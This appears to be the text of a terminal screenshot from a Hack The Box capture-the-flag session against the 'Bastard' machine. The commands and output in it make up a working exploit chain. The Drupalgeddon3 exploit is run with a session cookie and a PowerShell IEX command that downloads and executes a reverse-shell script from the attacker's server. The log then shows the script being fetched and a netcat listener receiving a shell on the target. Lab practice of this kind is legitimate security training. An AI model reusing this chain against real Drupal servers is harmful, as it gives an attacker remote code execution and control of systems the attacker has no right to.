 root@Kali: ~/hackthebox/bastard
root@Kali:~/hackthebox/bastard# cat Invoke-PowerShellTcp.ps1 | tail -n1
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.16.117 -Port 443
root@Kali:~/hackthebox/bastard# python drupalgeddon3.py http://10.10.10.9/ "SESSd873f26fc11f2b7e6e4aa0f6fce59913=APFIFW0iHjaJiX0aELCdH7m9Xl9jei9hlDV6e0Pp7uE" 1 "powershell IEX(New-Object Net
.WebClient).downloadString('http://10.10.16.117/Invoke-PowerShellTcp.ps1')"
root@Kali:~/hackthebox/bastard# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.9 - - [14/Jul/2020 13:57:42] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
root@Kali:~/hackthebox/bastard# nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.9.
Ncat: Connection from 10.10.10.9:50059.
Windows PowerShell running as user BASTARD$ on BASTARD
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\inetpub\drupal-7.54>